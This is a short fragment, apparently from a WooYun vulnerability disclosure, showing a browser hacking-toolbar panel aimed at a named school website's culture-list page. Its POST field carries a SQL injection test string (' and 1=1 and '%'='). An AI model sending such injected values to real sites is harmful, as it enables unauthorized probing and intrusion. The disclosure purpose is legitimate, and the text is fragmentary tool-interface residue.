 Load URL
http://school.yinliancn.com/Culture/GetCultureList
Split URL
Execute
Enable Post data Enable Referrer
data
tag=%E8%88%8C%E5%B0%96%E4%B8%8A%E7%9A%84%E4%B8%AD%E5%9B%BD' and 1=1 and '%'='
www.wooyun.org